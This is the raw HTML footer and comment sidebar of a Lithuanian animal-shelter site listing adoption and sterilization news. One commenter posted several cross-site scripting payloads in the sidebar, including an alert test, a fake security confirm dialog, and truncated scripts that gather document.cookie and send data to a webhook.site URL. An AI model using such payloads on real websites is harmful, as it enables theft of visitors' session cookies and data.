(Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57077" title="Peržiūrėta: 103112"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57076" title="Peržiūrėta: 104810"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57076" title="Peržiūrėta: 104810"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lt/comments">Komentarai</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lt/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lt/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lt/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lt/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lt/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lt/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lt/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lt/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lt/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lt/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lt/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 528 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,927 s. -->
<!-- PHP Truko: 0,441 s. -->
<!-- Viso Truko: 1.368 s. -->

<!-- IP: 18.224.21.22 --> 